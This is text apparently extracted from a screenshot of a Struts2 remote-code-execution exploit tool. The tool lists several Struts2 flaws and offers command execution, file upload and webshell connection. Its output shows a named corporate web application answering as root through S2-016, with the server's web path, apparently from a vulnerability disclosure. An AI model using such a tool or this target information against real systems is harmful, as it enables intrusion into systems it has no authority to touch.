 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://olms.sinopec.com/slmwebapp/UserManagerAction_checkUser.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://olms.sinopec.com/slmwebapp/UserManagerAction_checkUser.do
Useage: S2-016
Whoami: root
WebPath: /opt/jboss6.1/server/default/tmp/vfs/automount1c93ce6153393148/slmwebapp.war-a1e7cd614773f9dc/
www.wooyun.org